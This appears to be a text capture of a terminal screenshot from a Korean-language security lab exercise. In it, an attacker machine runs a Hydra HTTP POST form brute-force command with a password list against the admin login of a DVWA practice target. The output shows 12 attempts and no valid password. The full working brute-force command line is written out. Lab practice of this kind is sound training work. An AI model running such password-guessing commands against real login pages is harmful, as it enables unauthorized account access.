 공격자 att@192.168.0.202 — 06 웹 로그인 브루트포스
# hydra http-post-form: '경로:본문:실패 문자열' — ^USER^·^PASS^ 자리에 사전 값을 넣어 반
복 POST
att@attacker:~$ hydra -l admin -P ~/lab/pw.txt -t 4 dvwa.ccc.com http-post-form "/login.ph
p:username=^USER^&password=^PASS^&Login=Login:failed" 2>&1 | tail -6
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-10-31 07:59:29
[DATA] max 4 tasks per 1 server, overall 4 tasks, 12 login tries (l:1/p:12), ~3 tries per
task
[DATA] attacking http-post-form://dvwa.ccc.com:80/login.php:username=^USER^&password=^PASS
^&Login=Login:failed
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-10-31 07:59:30